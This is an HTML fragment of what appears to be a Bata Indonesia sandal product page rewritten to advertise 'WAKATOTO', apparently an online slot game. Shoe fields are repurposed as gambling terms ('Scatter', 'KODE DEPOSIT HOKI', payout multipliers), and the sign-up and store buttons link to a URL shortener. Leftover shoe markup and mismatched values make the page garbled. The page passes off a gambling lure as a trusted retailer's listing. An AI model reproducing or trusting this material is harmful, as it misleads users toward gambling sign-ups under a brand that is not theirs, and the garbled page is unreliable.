                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/5mm4p5b"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/5mm4p5b"
        data-url-customer="https://go.myshortlink.org/5mm4p5b"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" data-share="facebook" aria-label="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" aria-label="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" data-share="twitter" title="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" aria-label="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
